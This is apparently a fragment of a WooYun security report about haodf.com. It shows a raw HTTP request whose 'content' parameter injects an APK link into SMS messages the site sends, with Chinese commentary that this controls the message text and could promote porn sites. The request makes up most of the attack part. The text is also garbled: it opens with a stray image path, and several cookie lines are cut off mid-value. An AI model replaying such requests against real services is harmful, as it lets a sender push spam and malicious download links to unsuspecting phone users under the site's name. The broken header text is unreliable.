 Referer: http://www.haodf.com/
Content-Length: 67
Cookie: mobileinfo[bubble]=1;
BAIDU_CLB_REFER=http%3A%2F%2Fwww.baidu.com%2Fs%3Fwd%3D%25BA%25C3%25B4%25F3%25B7%25F2%26rsv
D3%26rsv_sug3%3D5%26rsv_sug%3D0%26rsv_sug4%3D16483%26inputT%3D6883;
CNZZDATA1914877=cnzz_eid=60513103-1359679051-http%253A%252F%252Fwww.baidu.com%252Fs%253Fwd
bp%253D0%2526ch%253D%2526tn%253Dmonline_5_dg%2526bar%253D%2526rsv_spt%253D3%2526rsv_sug3%2
%253D6883&ntime=1359679051&cnzz_a=0&retime=1359679053488&sin=http%253A%252F%252Fwww.baidu
%2525F2%2526rsv_bp%253D0%2526ch%253D%2526tn%253Dmonline_5_dg%2526bar%253D%2526rsv_spt%253D
16483%2526inputT%253D6883&ltime=1359679053488&rtime=0; g=HDF.42.510b0e53b299d; b[mcity]=%
b[switch]=0; b[ver]=2
Pragma: no-cache
Cache-Control: no-cache
mobile=1 &content=http%3A%2F%2Fi1.hdfimg.com%2Fm%2FHdf.apk#§
上面的URL可以带到接收的短信里，从而控制短信内容；
推广黄色网站挺好的。。。。
+ < >
www.wooyun.org